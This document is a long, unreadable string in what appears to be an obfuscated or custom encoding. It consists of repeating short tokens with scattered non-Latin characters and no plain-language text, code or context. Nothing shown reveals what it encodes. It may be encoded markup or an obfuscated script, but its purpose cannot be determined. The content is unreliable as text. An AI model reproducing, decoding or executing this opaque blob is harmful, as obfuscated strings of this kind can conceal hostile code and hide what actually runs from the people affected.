IzonIPonZfonZDonZ3onYjonYHonIPonI3onJ/onYbonJ3onb/onIPonY3onYronYronYHonZbonbDonYHonZzonZDonIPonbnonJnonIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJbonJ3onJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onYPonIzonIPhlrXhlrbhlrThlrzhlrDhlqXhlrjhlqLhlrnhlrPonIPonIjonYHonIzonJTonZzonYXonJzonYDonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIfonYLonYLonYLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonY3onYronYjonY3onYronYHonInonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJfonJPonJDonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/[base64]/[base64]/[base64]/[base64]/onZTonYXonYDonYDonY3onYronYPonJ7onbjonZzonJbonJTonJXonJXonZTonZzonbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonJXonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonaTonYnonYHonYDonY3onYXonIzonYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJzonJLonJPonZTonZzonI3onbjonZzonJbonJTonZ/onIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onYPonIzonIPhtqvhtrLhtqHhtrbhtqLhtqjhtqvhtrPonIPonIjonYHonIzonJTonZzonJbonYXonJTonI3onI3onI/onIPonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPgvIbgvIfgvIrgvIrgvIvgvIDonIPonIjonYHonIzonJTonZzonJXonJHonJfonJLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIjonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonI7onbjonZzonJbonJTonZ/[base64]/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYronYvonZbonYnonYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/onIPonInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onInonYnonYvonZ7onInonYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZzonInonZfonY3onZ7onY3onYronYPonJ7onbjonZzonJbonJTonYbonYvonZbonYDonYHonZbonInonYbonYvonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIronIPonI/onYbonJfonI/onIPonbvonYXonZbonZbonJ7onJ7onYXonYLonZDonYHonZbonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJzonZTonZzonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZfonZDonZ3onYjonYHonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onYbonYvonZbonYDonYHonZbonInonYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIfonYLonYLonYLonYLonYLonYLonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonIronIPonI/onYbonJfonI/onIPonbvonYXonZbonZbonJ7onJ7onYbonYHonYLonYvonZbonYHonbjonZzonJbonJTonZ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhtYThtYfhtZbhtYrhtYnhtZDhtZHhtYDonIPonIjonYHonIzonJTonZzonJfonJPonYLonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYronZDonYHonYronZDonJ7onbjonZzonJbonJTonbjonZzonJbonJbonbjonZzonJbonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYvonZTonJ7onbjonZzonJbonJTonInonJ3onZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonYHonYLonZDonJ7onbjonZzonJbonJTonJPonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZfonZDonZ3onYjonYHonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPvrJ7vrILvrIHvrITvrInonIPonIjonYHonIzonJTonZzonJbonJXonJfonJPonI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onYbonYvonZbonYDonYHonZbonInonYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIfonJ3onJDonJ3onJHonJ3onJHonbjonZzonJbonJTonIPonI/onYPonIzonIPhrIfhrIHhrJLhrJ3hrIDhrIPhrJLhrIHhrJbhrJ3hrIfonIPonIjonYHonIzonJTonZzonJXonJbonJ3onI3onI3onI/onIPonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonZ/onZTonYXonYDonYDonY3onYronYPonInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonZTonbjonZzonJbonJTonZ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonYjonYHonYLonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonYbonYvonYjonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronInonYbonYvonZDonZDonYvonYnonJ7onbjonZzonJbonJTonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYjonY3onYronY/onbjonZzonJbonJTonZ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYjonY3onYronY/onbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYXonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonZHonYronYDonYHonZbonYjonY3onYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJLonJXonJ3onJ3onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonZ/onZTonYXonYDonYDonY3onYronYPonInonZDonYvonZTonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZDonYHonZzonZDonInonYXonYjonY3onYPonYronJ7onbjonZzonJbonJTonZbonY3onYPonYzonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonYDonYHonYDonYHonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonJ7onbjonZzonJbonJTonYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonZHonZbonZfonYvonZbonJ7onbjonZzonJbonJTonYDonYHonYLonYXonZHonYjonZDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYfonYvonYjonYvonZbonJ7onbjonZzonJbonJTonIfonJTonJTonJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZfonY3onZ7onYHonJ7onbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYjonY3onYronYHonInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYXonYDonYDonY3onYronYPonJ7onbjonZzonJbonJTonJXonJTonZTonZzonbjonZzonJbonJTonJXonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZbonYPonY3onYronJ7onJTonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonZPonYHonY3onYPonYzonZDonJ7onYbonYvonYjonYDonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYLonYvonYronZDonInonYLonYXonYnonY3onYjonZ3onJ7onaXonZbonY3onYXonYjonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onIPonI/onIPonZDonYHonZzonZDonInonZDonZbonYXonYronZfonYLonYvonZbonYnonJ7onYronYvonYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJHonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYronYvonZDonIzonJ7onYLonY3onZbonZfonZDonInonYfonYzonY3onYjonYDonI3onbjonZzonJbonJTonZ/onYnonYXonZbonYPonY3onYronInonYjonYHonYLonZDonJ7onbjonZzonJbonJTonJzonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonJ7onYzonYvonZLonYHonZbonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYHonJbonYHonJbonYHonJbonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonYLonYvonZbonYnonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI/onIPonbjonZzonJbonJTonIronIPonI/onYbonJfonI/onIPonbvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonbjonZzonJbonJTonZ/onZDonYHonZzonZDonInonYDonYHonYfonYvonZbonYXonZDonY3onYvonYronJ7onbjonZzonJbonJTonZHonYronYDonYHonZbonYjonY3onYronYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonJ/onb3onb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJPonJ/onb7onb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJzonJ/onYbonYXonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYLonYvonZbonYnonIPonI3onJ/onYbonYXonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYLonYvonZbonYnonIPonI3onJ/onYbonYXonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonb3onI3onJ/onYbonYXonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonb7onI3onJ/onYbonYHonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYXonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYXonIPonI3onJ/onYbonYHonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonIPonYzonZbonYHonYLonIPonIjonIPonIfonIPonI3onJ/onYbonYHonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJLonJ/onYbonYPonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYPonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonYjonY3onYronY/onIPonI3onJ/onYbonYPonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYHonI3onJ/onYbonYDonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZTonIPonI3onJ/onYbonYDonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZTonIPonI3onJ/onYbonYDonb/onIPonY3onYronYronYHonZbonazonbDonanonajonIPonbnonJnonYbonJHonJ/onYbonYbonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYbonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI/onIPonbvonZDonY3onZDonYjonYHonIPonI3onJ/onYbonYbonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYDonI3onJ/onYbonYfonJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonYDonY3onZLonIPonI3onJ/onYbonYfonb/onYPonIzonIPgqZ3gqYvgqZrgqa/gqZrgqZrgqZzgqYfgqYzgqZvgqZrgqYvonIPonIjonYHonIzonJTonZzonJXonJTonJPonJLonI3onI3onbnonIzonYPonIzonIPhnavhnaThnanhnbvhnbvonIPonIjonYHonIzonJTonZzonYDonJHonJDonI3onI3onIjonYbonJfonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYbonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYPonI3onJ/onYbonYfonb/onIPonYXonZTonZTonYHonYronYDonafonYzonY3onYjonYDonIPonbnonIzonYbonYXonI3onJ/onZnonYHonYjonZfonYHonITonY3onYLonIzonYbonJbonI3onZ/onY3onYLonIzonYbonJDonJnonJnonYPonIzonIPhv5rhv53onIPonIjonYHonIzonJTonZzonJDonYLonJDonI3onI3onZjonZjonYbonJDonJnonJnonIPonZHonY/onIPonI3onZ/onYbonJHonJnonIPojIXojJTojJ3ojabonbjonZzonJbonJTonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/[base64]/ojJHojJnojJzojJ3onIPonJ/onYbonJLonJnonIPojLvojJrojJ7ojJTojJPonbjonZzonJbonJTojafojJbojJHojJDojJrojJjojJ/ojJHojJnojJzojJ3onIPonJ/onYbonJPonJnonIPojITojJTojJPojaTojJHojazojJzojabojajonIPonJ/onYbonJzonJnonIPojLXojJ/ojJrojJ7ojJzojaTojJrojJbojJTojabojajonIPonJ/onZnonYHonYjonZfonYHonZ/onYbonJHonJnonIPonJjonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/onIPonJronIPonI/onYjonYvonYfonYXonZDonY3onYvonYronb/onIPonYzonYvonZfonZDonYronYXonYnonYHonIPonbnonI/onIPonJjonIvonIPonI/onYPonIzonIPvv4vvv4jvv5nvv5bonIPonIjonYHonIzonJTonZzonJbonJDonYHonJDonI3onI3onI/[base64]/onYbonJLonJnonIPonbfonYzonYvonZPonbjonZzonJbonJTonYronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronZfonIPonJ/onYbonJPonJnonYPonIzonIPgpJXgpLjgpLjgpLvgpKPonIPonIjonYHonIzonJTonZzonYLonJXonJTonI3onI3onJ/onYbonJzonJnonIPonabonYjonYvonYfonY/onIPonJ/onZnona7onb/onIPonZTonYvonZfonY3onZDonY3onYvonYronIPonbnonJnonIPonYLonY3onZzonYHonYDonIPonJ/ona7onb/onIPonZ7ona3onYronYDonYHonZzonIPonbnonJnona/onJ/ona7onb/onIPonZDonYvonZTonIPonbnonJnonIPonJDonZTonZzonIPonJ/ona7onb/onIPonYjonYHonYLonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onIPonZbonY3onYPonYzonZDonIPonbnonJnonJTonZzonJTonJ/ona7onb/onYPonIzonIPvuZDvuZnvuZjvuYLvubDvuZfvuZvvuZ/vuZrvuY/onIPonIjonYHonIzonJTonZzonJbonJDonJLonYHonI3onI3onbnonJnonIPonaXonZbonY3onYXonYjonIjonZfonYHonZbonY3onYLonIPonJ/onYbonJ3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonIPonZfonZDonZ3onYjonYHonIPonI3onJ/onYbonJ3onb/onIPonY3onYronYronYHonZbonbDonYHonZzonZDonIPonbnonJnonIPonIronIPonI/onYbonJfonI/onIPonbjonZzonJbonJTonZ/onYbonYXonYfonY/onYPonZbonYvonZHonYronYDonJ7onbjonZzonJbonJTonIfonYLonYLonYLonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZTonYvonZfonY3onZDonY3onYvonYronJ7onbjonZzonJbonJTonZbonYHonYjonYXonZDonY3onZLonYHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZ7onInonY3onYronYDonYHonZzonJ7onbjonZzonJbonJTonJXonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZbonY3onYPonYzonZDonJ7onJfonJTonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYDonY3onZfonZTonYjonYXonZ3onJ7onbjonZzonJbonJTonYbonYjonYvonYfonY/onbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonY3onYronInonYzonYHonY3onYPonYzonZDonJ7onbjonZzonJbonJTonJXonJLonJXonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYnonYXonZzonInonZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJDonJfonJLonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZPonY3onYDonZDonYzonJ7onbjonZzonJbonJTonJXonJTonJTonIHonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/[base64]/onIPonI/onIPonInonIPonI/onYPonIzonIPhkY3hkZ/hkZjhkZHhkZPhkY7onIPonIjonYHonIzonJTonZzonYXonJLonJbonI3onI3onI/[base64]/[base64]/onIPonI/[base64]/onYnonYXonZbonYPonY3onYronJ7onbjonZzonJbonJTonJTonbjonZzonJbonJTonJTonbjonZzonJbonJTonJTonbjonZzonJbonJTonYXonZHonZDonYvonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onYbonYvonZbonYDonYHonZbonInonZbonYXonYDonY3onZHonZfonJ7onbjonZzonJbonJTonJbonZTonZzonbjonZzonJbonJTonIXonY3onYnonZTonYvonZbonZDonYXonYronZDonJ/onZnonIPonI/onIPonIronIPonI/onYbonJfonI/onIPonJ7onYbonYHonYLonYvonZbonYHonZ/o